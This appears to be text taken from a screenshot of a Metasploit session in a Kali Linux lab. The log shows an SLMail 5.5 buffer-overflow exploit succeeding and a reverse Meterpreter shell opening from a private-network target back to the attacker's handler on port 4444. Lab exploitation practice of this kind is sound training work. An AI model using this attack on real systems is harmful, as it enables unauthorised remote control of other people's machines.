 [*] Started reverse handler on 192.168.40.133:4444
[*] Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (769024 bytes) to 192.168.40.132
[*] Meterpreter session 1 opened (192.168.40.133:4444 -> 192.168.40.132:1044) at
2023-05-01 17:10:45 +0000
KALI LINUX